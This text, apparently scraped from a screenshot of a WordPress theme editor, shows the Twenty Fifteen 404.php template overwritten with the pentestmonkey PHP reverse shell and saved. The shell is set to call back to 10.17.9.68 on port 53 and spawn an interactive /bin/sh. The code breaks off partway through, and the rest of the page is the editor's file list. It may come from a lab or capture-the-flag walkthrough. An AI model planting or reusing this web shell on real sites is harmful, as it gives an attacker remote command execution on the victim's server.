 Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
<?php get_footer(); ?>
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.17.9.68';  // You have changed this
$port = 53;  // And this
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)